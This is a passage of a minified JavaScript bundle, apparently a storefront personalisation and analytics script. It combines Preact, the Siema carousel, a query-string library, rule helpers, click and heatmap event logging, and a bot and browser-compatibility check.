t[n.__c]=i,t},this.shouldComponentUpdate=function(e){c.some((function(t){t.__P&&(t.context=e.value,k(t))}))},this.sub=function(e){c.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){c.splice(c.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Consumer.contextType=n,n}c={},i=function(e){return null!=e&&void 0===e.constructor},b.prototype.setState=function(e,t){var n=this.__s!==this.state&&this.__s||(this.__s=h({},this.state));("function"!=typeof e||(e=e(n,this.props)))&&h(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),k(this))},b.prototype.forceUpdate=function(e){var t,n,c,i=this.__v,r=this.__v.__e,o=this.__P;o&&(t=!1!==e,n=[],c=N(o,i,h({},i),this.__n,void 0!==o.ownerSVGElement,null,n,t,null==r?y(i):r),E(n,i),c!=r&&x(i)),e&&e()},b.prototype.render=w,r=[],o="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,a=c.debounceRendering,c.__e=function(e,t,n){for(var c;t=t.__p;)if((c=t.__c)&&!c.__p)try{if(c.constructor&&null!=c.constructor.getDerivedStateFromError)c.setState(c.constructor.getDerivedStateFromError(e));else{if(null==c.componentDidCatch)continue;c.componentDidCatch(e)}return k(c.__E=c)}catch(t){e=t}throw e},s=d,l=0},function(e){"undefined"!=typeof self&&self,e.exports=function(e){function t(c){if(n[c])return n[c].exports;var i=n[c]={i:c,l:!1,exports:{}};return e[c].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,c){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:c})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"use strict";function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var c=t[n];c.enumerable=c.enumerable||!1,c.configurable=!0,"value"in c&&(c.writable=!0),Object.defineProperty(e,c.key,c)}}return function(t,n,c){return n&&e(t.prototype,n),c&&e(t,c),t}}(),o=function(){function e(t){var n=this;if(c(this,e),this.config=e.mergeSettings(t),this.selector="string"==typeof this.config.selector?document.querySelector(this.config.selector):this.config.selector,null===this.selector)throw new Error("Something wrong with your selector 😭");this.resolveSlidesNumber(),this.selectorWidth=this.selector.offsetWidth,this.innerElements=[].slice.call(this.selector.children),this.currentSlide=this.config.loop?this.config.startIndex%this.innerElements.length:Math.max(0,Math.min(this.config.startIndex,this.innerElements.length-this.perPage)),this.transformProperty=e.webkitOrNot(),["resizeHandler","touchstartHandler","touchendHandler","touchmoveHandler","mousedownHandler","mouseupHandler","mouseleaveHandler","mousemoveHandler","clickHandler"].forEach((function(e){n[e]=n[e].bind(n)})),this.init()}return r(e,[{key:"attachEvents",value:function(){window.addEventListener("resize",this.resizeHandler),this.config.draggable&&(this.pointerDown=!1,this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:!1},this.selector.addEventListener("touchstart",this.touchstartHandler),this.selector.addEventListener("touchend",this.touchendHandler),this.selector.addEventListener("touchmove",this.touchmoveHandler),this.selector.addEventListener("mousedown",this.mousedownHandler),this.selector.addEventListener("mouseup",this.mouseupHandler),this.selector.addEventListener("mouseleave",this.mouseleaveHandler),this.selector.addEventListener("mousemove",this.mousemoveHandler),this.selector.addEventListener("click",this.clickHandler))}},{key:"detachEvents",value:function(){window.removeEventListener("resize",this.resizeHandler),this.selector.removeEventListener("touchstart",this.touchstartHandler),this.selector.removeEventListener("touchend",this.touchendHandler),this.selector.removeEventListener("touchmove",this.touchmoveHandler),this.selector.removeEventListener("mousedown",this.mousedownHandler),this.selector.removeEventListener("mouseup",this.mouseupHandler),this.selector.removeEventListener("mouseleave",this.mouseleaveHandler),this.selector.removeEventListener("mousemove",this.mousemoveHandler),this.selector.removeEventListener("click",this.clickHandler)}},{key:"init",value:function(){this.attachEvents(),this.selector.style.overflow="hidden",this.selector.style.direction=this.config.rtl?"rtl":"ltr",this.buildSliderFrame(),this.config.onInit.call(this)}},{key:"buildSliderFrame",value:function(){var e=this.selectorWidth/this.perPage,t=this.config.loop?this.innerElements.length+2*this.perPage:this.innerElements.length;this.sliderFrame=document.createElement("div"),this.sliderFrame.style.width=e*t+"px",this.enableTransition(),this.config.draggable&&(this.selector.style.cursor="-webkit-grab");var n=document.createDocumentFragment();if(this.config.loop)for(var c=this.innerElements.length-this.perPage;c<this.innerElements.length;c++){var i=this.buildSliderFrameItem(this.innerElements[c].cloneNode(!0));n.appendChild(i)}for(var r=0;r<this.innerElements.length;r++){var o=this.buildSliderFrameItem(this.innerElements[r]);n.appendChild(o)}if(this.config.loop)for(var a=0;a<this.perPage;a++){var s=this.buildSliderFrameItem(this.innerElements[a].cloneNode(!0));n.appendChild(s)}this.sliderFrame.appendChild(n),this.selector.innerHTML="",this.selector.appendChild(this.sliderFrame),this.slideToCurrent()}},{key:"buildSliderFrameItem",value:function(e){var t=document.createElement("div");return t.style.cssFloat=this.config.rtl?"right":"left",t.style.float=this.config.rtl?"right":"left",t.style.width=(this.config.loop?100/(this.innerElements.length+2*this.perPage):100/this.innerElements.length)+"%",t.appendChild(e),t}},{key:"resolveSlidesNumber",value:function(){if("number"==typeof this.config.perPage)this.perPage=this.config.perPage;else if("object"===i(this.config.perPage))for(var e in this.perPage=1,this.config.perPage)window.innerWidth>=e&&(this.perPage=this.config.perPage[e])}},{key:"prev",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide-e<0){this.disableTransition();var c=this.currentSlide+this.innerElements.length,i=c+this.perPage,r=(this.config.rtl?1:-1)*i*(this.selectorWidth/this.perPage),o=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(r+o)+"px, 0, 0)",this.currentSlide=c-e}else this.currentSlide=this.currentSlide-e;else this.currentSlide=Math.max(this.currentSlide-e,0);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"next",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide+e>this.innerElements.length-this.perPage){this.disableTransition();var c=this.currentSlide-this.innerElements.length,i=c+this.perPage,r=(this.config.rtl?1:-1)*i*(this.selectorWidth/this.perPage),o=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(r+o)+"px, 0, 0)",this.currentSlide=c+e}else this.currentSlide=this.currentSlide+e;else this.currentSlide=Math.min(this.currentSlide+e,this.innerElements.length-this.perPage);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"disableTransition",value:function(){this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing}},{key:"enableTransition",value:function(){this.sliderFrame.style.webkitTransition="all "+this.config.duration+"ms "+this.config.easing,this.sliderFrame.style.transition="all "+this.config.duration+"ms "+this.config.easing}},{key:"goTo",value:function(e,t){if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;this.currentSlide=this.config.loop?e%this.innerElements.length:Math.min(Math.max(e,0),this.innerElements.length-this.perPage),n!==this.currentSlide&&(this.slideToCurrent(),this.config.onChange.call(this),t&&t.call(this))}}},{key:"slideToCurrent",value:function(e){var t=this,n=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,c=(this.config.rtl?1:-1)*n*(this.selectorWidth/this.perPage);e?requestAnimationFrame((function(){requestAnimationFrame((function(){t.enableTransition(),t.sliderFrame.style[t.transformProperty]="translate3d("+c+"px, 0, 0)"}))})):this.sliderFrame.style[this.transformProperty]="translate3d("+c+"px, 0, 0)"}},{key:"updateAfterDrag",value:function(){var e=(this.config.rtl?-1:1)*(this.drag.endX-this.drag.startX),t=Math.abs(e),n=this.config.multipleDrag?Math.ceil(t/(this.selectorWidth/this.perPage)):1,c=e>0&&this.currentSlide-n<0,i=e<0&&this.currentSlide+n>this.innerElements.length-this.perPage;e>0&&t>this.config.threshold&&this.innerElements.length>this.perPage?this.prev(n):e<0&&t>this.config.threshold&&this.innerElements.length>this.perPage&&this.next(n),this.slideToCurrent(c||i)}},{key:"resizeHandler",value:function(){this.resolveSlidesNumber(),this.currentSlide+this.perPage>this.innerElements.length&&(this.currentSlide=this.innerElements.length<=this.perPage?0:this.innerElements.length-this.perPage),this.selectorWidth=this.selector.offsetWidth,this.buildSliderFrame()}},{key:"clearDrag",value:function(){this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:this.drag.preventClick}}},{key:"touchstartHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.touches[0].pageX,this.drag.startY=e.touches[0].pageY)}},{key:"touchendHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"touchmoveHandler",value:function(e){if(e.stopPropagation(),null===this.drag.letItGo&&(this.drag.letItGo=Math.abs(this.drag.startY-e.touches[0].pageY)<Math.abs(this.drag.startX-e.touches[0].pageX)),this.pointerDown&&this.drag.letItGo){e.preventDefault(),this.drag.endX=e.touches[0].pageX,this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,c=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*c+"px, 0, 0)"}}},{key:"mousedownHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.preventDefault(),e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.pageX)}},{key:"mouseupHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"mousemoveHandler",value:function(e){if(e.preventDefault(),this.pointerDown){"A"===e.target.nodeName&&(this.drag.preventClick=!0),this.drag.endX=e.pageX,this.selector.style.cursor="-webkit-grabbing",this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,c=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*c+"px, 0, 0)"}}},{key:"mouseleaveHandler",value:function(e){this.pointerDown&&(this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.drag.endX=e.pageX,this.drag.preventClick=!1,this.enableTransition(),this.updateAfterDrag(),this.clearDrag())}},{key:"clickHandler",value:function(e){this.drag.preventClick&&e.preventDefault(),this.drag.preventClick=!1}},{key:"remove",value:function(e,t){if(e<0||e>=this.innerElements.length)throw new Error("Item to remove doesn't exist 😭");var n=e<this.currentSlide,c=this.currentSlide+this.perPage-1===e;(n||c)&&this.currentSlide--,this.innerElements.splice(e,1),this.buildSliderFrame(),t&&t.call(this)}},{key:"insert",value:function(e,t,n){if(t<0||t>this.innerElements.length+1)throw new Error("Unable to inset it at this index 😭");if(-1!==this.innerElements.indexOf(e))throw new Error("The same item in a carousel? Really? Nope 😭");var c=t<=this.currentSlide>0&&this.innerElements.length;this.currentSlide=c?this.currentSlide+1:this.currentSlide,this.innerElements.splice(t,0,e),this.buildSliderFrame(),n&&n.call(this)}},{key:"prepend",value:function(e,t){this.insert(e,0),t&&t.call(this)}},{key:"append",value:function(e,t){this.insert(e,this.innerElements.length+1),t&&t.call(this)}},{key:"destroy",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments[1];if(this.detachEvents(),this.selector.style.cursor="auto",e){for(var n=document.createDocumentFragment(),c=0;c<this.innerElements.length;c++)n.appendChild(this.innerElements[c]);this.selector.innerHTML="",this.selector.appendChild(n),this.selector.removeAttribute("style")}t&&t.call(this)}}],[{key:"mergeSettings",value:function(e){var t={selector:".siema",duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,loop:!1,rtl:!1,onInit:function(){},onChange:function(){}},n=e;for(var c in n)t[c]=n[c];return t}},{key:"webkitOrNot",value:function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"}}]),e}();t.default=o,e.exports=t.default}])},e=>{"use strict";e.exports=async function(e,t){const n=window.ccFetch||window.ccFetchPromise&&await window.ccFetchPromise||window.fetch,c=await n(e,t);if(c.status>=400)throw new Error(`server returned status ${c.status}`);return c.json()}},(e,t)=>{"use strict";const n={contains:(e,t)=>e.indexOf(t)>=0,equals:(e,t)=>e===t,starts:(e,t)=>e.substr(0,t.length)===t,ends:(e,t)=>e.length>=t.length&&e.substr(e.length-t.length)===t,regexp:(e,t)=>new RegExp(t).test(e),iregexp:(e,t)=>new RegExp(t,"i").test(e)},c={s:1e3,m:6e4,h:36e5,d:864e5};t.stringListen=function(e,t,c){let i=e.op,r=!1;"!"===i[0]&&(r=!0,i=i.substr(1));let o=!!t&&n[i](t,e.rhs);r&&(o=!o),c(o)},t.getTime=function(e,t){return e.unit?e.value*c[e.unit]:e*c[t]},t.timeListen=function(e,t,n,c){">="===t?e>=n?c(!0):(c(!1),setTimeout((()=>c(!0)),n-e)):"<"===t&&(e<n?(c(!0),setTimeout((()=>c(!1)),n-e)):c(!1))},t.multiListen=function(e,t,n){let c=e.op,i=!1;"!"===c[0]&&(i=!0,c=c.substr(1));let r=e.rhs.indexOf(t)>=0;i&&(r=!r),n(r)}},(e,t,n)=>{"use strict";const c=n(0),i=n(5);e.exports=function(e,t,n){return i(t).then((t=>{const i=[];if(t){const r=c.zepto.fragment(n);for(let n=0;n<r.length;n+=1){const c=r[n];i.push(c),"append-to"===e?t.appendChild(c):"prepend-to"===e?t.insertBefore(c,t.childNodes[n]):"insert-after"===e?t.parentNode.insertBefore(c,t.nextSibling):"insert-before"!==e&&"replace"!==e||t.parentNode.insertBefore(c,t)}"replace"===e&&(t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t))}return i}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getPageId:function(){return s},getRefPageId:function(){return l},init:function(){return a}});const c=i(n(21));function i(e){return e&&e.__esModule?e:{default:e}}const r="cc-ref-page-id";let o;function a(e){o=e||(o=(0,c.default)(6),o)}function s(){return o}function l(){try{const t=sessionStorage.getItem(r)||null;return e=o,sessionStorage.setItem(r,e),t}catch(e){return null}var e}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r}});const c=i(n(79));function i(e){return e&&e.__esModule?e:{default:e}}function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:6;return(0,c.default)("0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",e)}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});const n=window.cc9312JSON||window.JSON},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return g},onDocClick:function(){return u}});const c=n(128),i=n(129),r=n(24),o=n(3),a=n(14),s=n(84),l="__CCIFRAME__",d="data-cc-heatmap",p=e=>void 0===e;function u(e,t,n){h(e,(()=>null),t,n)}function h(e,t,n,u){const h=e.target;if(function(e){return!e.hasOwnProperty("isTrusted")||e.isTrusted}(e)&&h&&!function(){const e=document.body;return!!e.hasAttribute&&e.hasAttribute(d)}()){const d=h.closest&&h.closest("a")||h,{x:g,y:f}=function(e,t){const n=t.getBoundingClientRect&&t.getBoundingClientRect()||{},c=e.offsetX||e.clientX-n.left,i=e.offsetY||e.clientY-n.top,r=p(n.left)?null:10*Math.round(c/10),o=p(n.top)?null:10*Math.round(i/10);return{x:p(n.width)||null===r?null:Math.round(r/n.width*100),y:p(n.height)||null===o?null:Math.round(o/n.height*100)}}(e,d),{campaignId:m,variant:v}=(0,c.getCampaignInfo)(d),w=(0,r.getSelector)(d),b=n?`${n}${l}${w}`:w,y=(0,s.getOptimalSelector)(d),x=u?`${u}${l}${y}`:y,k=(0,o.log)({event:a.EventType.clicked,selector:b,optimalSelector:x,content:(0,r.getContent)(d),href:(0,r.getHref)(d),x:g,y:f,campaignId:m,variant:v}),_=t(d);if(_)for(const e of _){(0,o.log)({event:`${e}Clicked`,content:(0,r.getContent)(d),href:(0,r.getHref)(d),campaignId:m,variant:v,srcEventId:k});const t=window.gtag;t&&"function"==typeof t&&t("event",`${e}Clicked`,{event_category:"convertcart"})}const C=(0,i.getCustomEvent)(d);if(C&&((0,o.log)(C),"recoClicked"===C.event)){const e=window.gtag;e&&"function"==typeof e&&e("event","weaveClicked",{event_category:"convertcart",productId:C.destId,campaignId:C.campaignId,blockId:C.blockId})}}}function g(e){document.addEventListener("click",(t=>h(t,e,void 0,void 0)),!0)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getContent:function(){return d},getHref:function(){return p},getSelector:function(){return s}});const c=n(130),i=n(25),r=o(n(83));function o(e){return e&&e.__esModule?e:{default:e}}function a(e,t){return e.getAttribute&&e.getAttribute(t)||null}function s(e){let t=e;const n=[];for(;t&&"BODY"!==t.tagName&&"HTML"!==t.tagName;){const e=l(t);e&&n.unshift(e),t=t.parentNode}return n.join(">")}function l(e){const t=e.tagName;let n=t?t.toLowerCase():null;const r=a(e,"id"),o=a(e,"class");if(r&&(n+=`#${(0,c.cssEscape)(r)}`),o){const e=o.trim().split(/\s+/).filter((e=>e&&(0,i.isValidClass)(e)&&!(0,i.isUUID)(e)&&!(0,i.isExcluded)(e))).map((e=>(0,c.cssEscape)(e)));e.length&&(n+=`.${e.join(".")}`)}if(n){const t=function(e){const t=e&&e.parentNode?e.parentNode.childNodes:null;if(t&&t.length>1){const n=[];for(let e=0;e<t.length;e++)t[e].nodeType===Node.ELEMENT_NODE&&n.push(t[e]);if(n.length>1)for(let t=0;t<n.length;t++)if(n[t]===e)return t+1}return-1}(e);t>0&&(n+="$["+t+"]")}return n}function d(e){if(e){const t=e.nodeName,n=["H1","H2","H3","H4","H5","H6"];if(["A","SPAN","STRONG","LABEL","LI","P","DIV","BUTTON"].indexOf(t)>-1||n.indexOf(t)>-1)return e.textContent&&(0,r.default)(e.textContent,0,50).trim();if("IMG"===t){const t=e.getAttribute("alt");return t&&(0,r.default)(t,0,50).trim()}return null}return null}function p(e){const t=e.getAttribute&&e.getAttribute("href")||null;if(t&&/^data\:/.test(t)){const e=t?t.match(/^data\:[^\;]+;base64/):null;return(e&&e.length?e[0]:null)||null}return t&&t.length>2e3?`${(0,r.default)(t,0,1997)}...`:t}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{isExcluded:function(){return r},isUUID:function(){return c},isValidClass:function(){return i}});const n=["active","ui-draggable","ui-draggable-handle"];function c(e){return/^[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/i.test(e)}function i(e){return/-?[_a-zA-Z]+[_-a-zA-Z0-9]*/.test(e)}function r(e){return n.indexOf(e)>=0||/hover/i.test(e)}},(e,t,n)=>{"use strict";n.r(t),n.d(t,{useCallback:()=>w,useContext:()=>b,useDebugValue:()=>y,useEffect:()=>h,useImperativeHandle:()=>m,useLayoutEffect:()=>g,useMemo:()=>v,useReducer:()=>u,useRef:()=>f,useState:()=>p});var c,i,r=n(15),o=[],a=r.options.__r;r.options.__r=function(e){a&&a(e),c=0,(i=e.__c).__H&&(i.__H.t=C(i.__H.t))};var s=r.options.diffed;r.options.diffed=function(e){s&&s(e);var t=e.__c;if(t){var n=t.__H;n&&(n.u=(n.u.some((function(e){e.ref&&(e.ref.current=e.createHandle())})),[]),n.i=C(n.i))}};var l=r.options.unmount;function d(e){r.options.__h&&r.options.__h(i);var t=i.__H||(i.__H={o:[],t:[],i:[],u:[]});return e>=t.o.length&&t.o.push({}),t.o[e]}function p(e){return u($,e)}function u(e,t,n){var r=d(c++);return r.__c||(r.__c=i,r.v=[n?n(t):$(null,t),function(t){var n=e(r.v[0],t);r.v[0]!==n&&(r.v[0]=n,r.__c.setState({}))}]),r.v}function h(e,t){var n=d(c++);P(n.l,t)&&(n.v=e,n.l=t,i.__H.t.push(n),x(i))}function g(e,t){var n=d(c++);P(n.l,t)&&(n.v=e,n.l=t,i.__H.i.push(n))}function f(e){return v((function(){return{current:e}}),[])}function m(e,t,n){var r=d(c++);P(r.l,n)&&(r.l=n,i.__H.u.push({ref:e,createHandle:t}))}function v(e,t){var n=d(c++);return P(n.l,t)?(n.l=t,n.m=e,n.v=e()):n.v}function w(e,t){return v((function(){return e}),t)}function b(e){var t=i.context[e.__c];if(!t)return e.__p;var n=d(c++);return null==n.v&&(n.v=!0,t.sub(i)),t.props.value}function y(e,t){r.options.useDebugValue&&r.options.useDebugValue(t?t(e):e)}r.options.unmount=function(e){l&&l(e);var t=e.__c;if(t){var n=t.__H;n&&n.o.forEach((function(e){return e.p&&e.p()}))}};var x=function(){};function k(){o.some((function(e){e.s=!1,e.__P&&(e.__H.t=C(e.__H.t))})),o=[]}if("undefined"!=typeof window){var _=r.options.requestAnimationFrame;x=function(e){(!e.s&&(e.s=!0)&&1===o.push(e)||_!==r.options.requestAnimationFrame)&&(_=r.options.requestAnimationFrame,(r.options.requestAnimationFrame||function(e){var t=function(){clearTimeout(n),cancelAnimationFrame(c),setTimeout(e)},n=setTimeout(t,100),c=requestAnimationFrame(t)})(k))}}function C(e){return e.forEach(S),e.forEach(q),[]}function S(e){e.p&&e.p()}function q(e){var t=e.v();"function"==typeof t&&(e.p=t)}function P(e,t){return!e||t.some((function(t,n){return t!==e[n]}))}function $(e,t){return"function"==typeof t?t(e):t}},(e,t,n)=>{"use strict";const c=n(58),i=n(59),r=n(60);function o(e){if("string"!=typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function a(e,t){return t.encode?t.strict?c(e):encodeURIComponent(e):e}function s(e,t){return t.decode?i(e):e}function l(e){return Array.isArray(e)?e.sort():"object"==typeof e?l(Object.keys(e)).sort(((e,t)=>Number(e)-Number(t))).map((t=>e[t])):e}function d(e){const t=e.indexOf("#");return-1!==t&&(e=e.slice(0,t)),e}function p(e){const t=(e=d(e)).indexOf("?");return-1===t?"":e.slice(t+1)}function u(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function h(e,t){o((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);const n=function(e){let t;switch(e.arrayFormat){case"index":return(e,n,c)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===c[e]&&(c[e]={}),c[e][t[1]]=n):c[e]=n};case"bracket":return(e,n,c)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==c[e]?c[e]=[].concat(c[e],n):c[e]=[n]:c[e]=n};case"comma":case"separator":return(t,n,c)=>{const i="string"==typeof n&&n.split("").indexOf(e.arrayFormatSeparator)>-1?n.split(e.arrayFormatSeparator).map((t=>s(t,e))):null===n?n:s(n,e);c[t]=i};default:return(e,t,n)=>{void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),c=Object.create(null);if("string"!=typeof e)return c;if(!(e=e.trim().replace(/^[?#&]/,"")))return c;for(const i of e.split("&")){let[e,o]=r(t.decode?i.replace(/\+/g," "):i,"=");o=void 0===o?null:"comma"===t.arrayFormat?o:s(o,t),n(s(e,t),o,c)}for(const e of Object.keys(c)){const n=c[e];if("object"==typeof n&&null!==n)for(const e of Object.keys(n))n[e]=u(n[e],t);else c[e]=u(n,t)}return!1===t.sort?c:(!0===t.sort?Object.keys(c).sort():Object.keys(c).sort(t.sort)).reduce(((e,t)=>{const n=c[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=l(n):e[t]=n,e}),Object.create(null))}t.extract=p,t.parse=h,t.stringify=(e,t)=>{if(!e)return"";o((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);const n=function(e){switch(e.arrayFormat){case"index":return t=>(n,c)=>{const i=n.length;return void 0===c||e.skipNull&&null===c?n:null===c?[...n,[a(t,e),"[",i,"]"].join("")]:[...n,[a(t,e),"[",a(i,e),"]=",a(c,e)].join("")]};case"bracket":return t=>(n,c)=>void 0===c||e.skipNull&&null===c?n:null===c?[...n,[a(t,e),"[]"].join("")]:[...n,[a(t,e),"[]=",a(c,e)].join("")];case"comma":case"separator":return t=>(n,c)=>null==c||0===c.length?n:0===n.length?[[a(t,e),"=",a(c,e)].join("")]:[[n,a(c,e)].join(e.arrayFormatSeparator)];default:return t=>(n,c)=>void 0===c||e.skipNull&&null===c?n:null===c?[...n,a(t,e)]:[...n,[a(t,e),"=",a(c,e)].join("")]}}(t),c=Object.assign({},e);if(t.skipNull)for(const e of Object.keys(c))void 0!==c[e]&&null!==c[e]||delete c[e];const i=Object.keys(c);return!1!==t.sort&&i.sort(t.sort),i.map((c=>{const i=e[c];return void 0===i?"":null===i?a(c,t):Array.isArray(i)?i.reduce(n(c),[]).join("&"):a(c,t)+"="+a(i,t)})).filter((e=>e.length>0)).join("&")},t.parseUrl=(e,t)=>({url:d(e).split("?")[0]||"",query:h(p(e),t)}),t.stringifyUrl=(e,n)=>{const c=d(e.url).split("?")[0]||"",i=t.extract(e.url),r=t.parse(i),o=function(e){let t="";const n=e.indexOf("#");return-1!==n&&(t=e.slice(n)),t}(e.url),a=Object.assign(r,e.query);let s=t.stringify(a,n);return s&&(s=`?${s}`),`${c}${s}${o}`}},(e,t,n)=>{"use strict";const c=n(1);e.exports=function(e,t,n,i){const r=[];let o=null;function a(n,a){c.log(`rule.${i} ${JSON.stringify(e.args[n])} ${r[n]} => ${a}`),r[n]=a;let s=null,l=0,d=0;const p=r.length;r.forEach((e=>{!0===e?l+=1:!1===e&&(d+=1)})),"and"===e.type?s=l===p||!d&&null:"or"===e.type&&(s=!!l||d!==p&&null),o!==s&&(o=s,t(s))}for(let t=0;t<e.args.length;t+=1)r.push(null);for(let t=0;t<e.args.length;t+=1){const c=e.args[t];(0,n[c.type])(c,(e=>a(t,e)),n,i)}}},e=>{"use strict";e.exports=function(e){let t;const n=new Date("2018-01-01").getTimezoneOffset();t=n<=-240?"4":n<=0?"3":n<=300?"2":"1",e.trackService=e.trackService.replace(/__cc_geo_dc__/,`dc${t}`).replace(/__geo__/,t)}},(e,t,n)=>{"use strict";const c=n(9),i=n(6),r=n(32),o=window,a=document,s="asMd_j",l="qsh29",d=new RegExp(["Googlebot","BingPreview","Junglee Bot","bingbot","YandexMobileBot","AdsBot-Google","Baiduspider","WordPress.com mShots","YandexBot","facebookexternalhit","GomezAgent","MsnBot-Media","AppEngine-Google","pingbot","Google Favicon","HubSpot Webcrawler","AppEngine-Google","SMTBot","YandexMetrika","web scraper","sitebot","nexcess","AhrefsBot","Yahoo Ad mon","HeadlessChrome","AmazonProductDiscovery","Selenium","deepcrawl.com","Chrome/[1-7][0-9][^0-9]","Firefox/[1-6][0-9][^0-9]","remotasks","PetalBot","Huckabot"].join("|"));function p(e,t){return console.warn(`ConvertCart is disabled, ${t}`),c.event(e.googleAnalyticsId,`ignored-client-${t}`,0),!1}e.exports=function(e){if(e.excludeHosts&&e.excludeHosts.indexOf(o.location.host)>=0)return p(e,"excluded");if(d.test(navigator.userAgent))return p(e,"bot");if(navigator.cookieEnabled){if(Array.prototype.indexOf){if(Function.prototype.bind){if(o.addEventListener){if(function(){try{const e=window.localStorage;if(!e)return!1;const t="ccart-testo";return e.setItem(t,t),e.removeItem(t),!0}catch(e){return!1}}()){if(o[s])return p(e,"duplicate-script");if(/MSIE.*Trident/.test(navigator.userAgent))return p(e,"ie-compat");if(o.FormData){if(o.Response.prototype.json){if(r())return 